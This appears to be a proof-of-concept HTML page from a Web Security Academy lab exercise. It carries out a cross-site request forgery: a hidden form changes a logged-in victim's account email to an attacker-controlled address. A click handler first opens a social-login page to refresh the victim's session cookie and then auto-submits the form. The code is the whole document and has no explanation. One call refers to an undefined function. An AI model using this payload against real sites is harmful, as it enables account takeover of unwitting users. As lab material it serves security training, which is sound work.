 Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a5800650329170783f4069500ba00f3.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hackme01&#64;myhacking&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
window.onclick = () => {
window.open('https://0a5800650329170783f4069500ba00f3.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
document.forms[0].submit();
}
</script>